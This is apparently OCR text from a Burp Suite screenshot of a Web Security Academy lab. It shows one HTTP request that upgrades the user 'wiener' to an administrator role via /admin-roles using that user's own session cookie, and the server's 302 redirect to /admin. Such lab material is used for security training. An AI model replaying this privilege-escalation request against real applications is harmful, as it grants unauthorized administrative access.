 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a18008003c0558fc0aa55f600be007b.web-security-academy.net
3 Cookie: session=0QZHGgtPVG6zdZXu0sPFQlHwH0FflmX0
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a18008003c0558fc0aa55f600be007b.web-security-academy.net
/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6